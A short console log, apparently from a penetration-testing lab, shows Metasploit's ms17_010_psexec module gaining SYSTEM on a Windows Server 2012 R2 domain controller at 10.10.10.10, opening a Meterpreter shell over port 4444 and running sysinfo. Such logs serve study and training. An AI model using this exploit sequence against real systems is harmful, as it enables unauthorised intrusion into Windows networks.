 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (200774 bytes) to 10.10.10.10
[*] Meterpreter session 1 opened (127.0.0.1:34917 → 127.0.0.1:60000) at 2023-06-24 19:42:23 +0800
meterpreter > system
[-] Unknown command: system
meterpreter > sysinfo
Computer        : DC
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 3
Meterpreter     : x64/windows
meterpreter >